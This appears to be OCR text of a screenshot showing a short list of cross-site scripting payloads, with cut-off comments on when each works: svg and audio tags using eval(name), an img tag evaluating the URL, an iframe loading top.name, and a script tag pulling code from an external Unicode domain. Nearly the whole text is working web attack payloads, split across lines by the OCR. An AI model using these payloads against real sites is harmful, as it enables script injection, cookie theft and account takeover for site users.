
<!-- In chrome, also works inside innerHTML, even 
<
svg
>
<
svg
/onload=eval(name)
>
<!-- If you control window's name, this payload wi
<
audio
/src/onerror=eval(name)
>
<!-- If you control the URL, this payload will wor
<
img
/src/onerror=eval(`'`+URL)
>
<!-- Just a casual script -->
<
script
/src=//Ǌ.₨
>
</
script
>
<!-- If you control the name of the window -->
<
iframe
/onload=src=top.name
>